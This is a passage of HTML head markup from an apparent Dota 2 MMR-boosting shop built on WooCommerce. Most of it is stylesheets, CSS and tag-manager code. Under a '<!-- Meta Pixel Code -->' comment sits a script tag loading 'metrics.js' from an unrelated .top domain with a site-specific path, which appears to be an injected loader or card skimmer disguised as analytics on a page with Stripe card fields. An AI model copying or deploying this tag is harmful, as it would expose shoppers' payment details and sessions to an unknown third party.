var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.3' type='text/css' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#b70701;}.woocommerce-message::before,.woocommerce-info::before{color:#b70701;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#b70701;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#b70701;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#b70701;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#b70701;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='airwallex-css-css' href='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/css/airwallex-checkout.css?ver=1.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2959-css' href='https://mmr-boost.com/wp-content/uploads/elementor/css/post-2959.css?ver=1751030486' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.3' id='astra-flexibility-js'></script>
<script type='text/javascript' id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mmr-boost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mmr-boost.com/wp-json/wp/v2/product/3076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mmr-boost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mmr-boost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://mmr-boost.com/?p=3076' />
<link rel="alternate" type="application/json+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fproduct%2Ffaceless-void-arcana-style-2-unlock%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mmr-boost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmr-boost.com%2Fproduct%2Ffaceless-void-arcana-style-2-unlock%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRCSP2');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://meriksvortexa.top/1/mmr-boost/metrics.js"></script>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #0F1B35 !important;
}
body {
    background-color: #0F1B35 !important;
}
form.card-form {
    display: none;
}
#stripe-card-element, #stripe-exp-element, #stripe-cvc-element{ padding:11px !important; }
fieldset { border: 1px solid #0F1B35 !important; }
#cp_code{ width:80% !important; }
.switches{ border:none !important; }


/* Base styles */
.la-hidden {
  display: none !important;
}
.quantity {
  display: none !important;
}

/* Typography */
#fbuilder * {
  font-family: 'Poppins', sans-serif !important;
  color: #ffffff;
}

#formheader_1 {
  background: linear-gradient(135deg, #4F89FC 0%, #3B82F6 25%, #F97316 75%, #EA580C 100%);
  padding: 0;
  border-radius: 8px 8px 0 0; /* Rounded top corners only */
  position: relative;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

#formheader_1::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.1'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  pointer-events: none;
}

.fform {
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}

#formheader_1 h2 {
  margin: 0;
  padding: 0;
  color: white;
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

#formheader_1 span {
  display: block;
  height: 2px;
  background: rgba(255, 255, 255, 0.2);
  width: 80px;
  margin: 8px auto 0;
  border-radius: 1px;
}

/* Responsive design */
@media (max-width: 768px) {
  #formheader_1 h2 {
    font-size: 20px;
    letter-spacing: 1px;
  }
  
  .fform {
    padding: 15px;
  }
}

/* Form layout */
.summary form {
  border: 1px solid #4B5563;
  background-color: #1F2937;
  padding: 15px !important;
  margin: 10px 0px;
  border-radius: 10px;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

/* Labels */
#fbuilder label {
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 500 !important;
  display: flex;
  align-items: center;
  vertical-align: middle;
  color: #ffffff;
}

#fbuilder label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 16px;
  background-color: #F97316; /* Orange accent */
  margin-right: 8px;
  border-radius: 2px;
}

/* Select Boxes */
#fbuilder select {
  padding: 12px !important;
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  font-size: 14px;
  width: 100%;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='%23F97316'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 16px;
}

#fbuilder select:focus {
  outline: none;
  border-color: #3B82F6 !important; /* Blue-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Text Inputs */
#fbuilder input[type="text"] {
  background-color: #374151 !important; /* Gray-700 */
  font-size: 25px !important;
  padding: 15px !important;
  color: #ffffff !important;
  font-weight: 600 !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  width: 100%;
}

#fbuilder input[type="text"]:focus {
  outline: none;
  border-color: #f97316 !important; /* Orange-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Calculated Fields */
#fbuilder .cff-calculated-field {
  padding: 0 0 15px 0 !important;
}

#fbuilder .cff-calculated-field input {
  background: none !important;
  border: none !important;
  color: #F97316 !important; /* Orange-500 */
  font-size: 28px !important;
  font-weight: 700 !important;
  padding: 0 !important;
}

#fbuilder .cff-calculated-field label {
  display: none !important;
}

::placeholder {
  color: #9CA3AF !important; /* Gray-400 */
}

/* Radio Buttons */
.cff-radiobutton-field .dfield label, 
.cff-checkbox-field .dfield label {
  display: grid;
  grid-template-columns: 1em auto;
  grid-gap: 0.8em;
  margin-top: 1em;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 10px;
  transition: all 0.2s ease;
  border: 1px solid #4B5563; /* Gray-600 */
  background-color: #374151; /* Gray-700 */
}

.cff-radiobutton-field .dfield label:hover,
